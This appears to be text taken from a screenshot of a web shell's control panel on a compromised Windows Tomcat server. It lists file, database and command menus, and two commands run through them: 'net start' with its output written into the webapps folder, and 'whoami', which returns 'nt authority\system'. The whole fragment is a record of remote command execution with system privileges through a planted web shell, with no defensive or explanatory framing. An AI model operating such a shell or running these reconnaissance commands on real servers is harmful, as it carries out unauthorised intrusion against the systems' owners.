 59.41.66.188 (192.168.10.100)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine |
Execute Program »
Parameter
cmd.exe /c net start > f:/PROGRA~1/htoaNEW/tomcat/webapps/jsp/Log.txt
Execute Shell »
Parameter
cmd.exe /c whoami
nt authority\system